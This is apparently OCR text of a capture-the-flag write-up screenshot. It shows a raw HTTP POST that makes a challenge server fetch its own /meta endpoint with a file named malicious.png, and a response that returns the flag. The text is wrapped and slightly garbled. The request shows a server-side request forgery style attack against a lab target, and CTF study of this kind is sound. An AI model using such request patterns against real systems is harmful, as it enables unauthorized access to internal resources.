 POST /check HTTP/1.1
Host: chal.competitivecyber.club:9090
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:130.0) Gecko/20100101 Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/png,image/svg+xml,
*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Priority: u=0, i
Content-Length: 72

url=
http://chal.competitivecyber.club:9090/meta?image=
malicious.png64511
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.12.6
3 Date: Fri, 27 Sep 2024 09:08:52 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 42
6 Connection: close
7
8 <foo>
PCTF{Y0u_D00m3D_U5_Man_So_SAD}
9 </foo>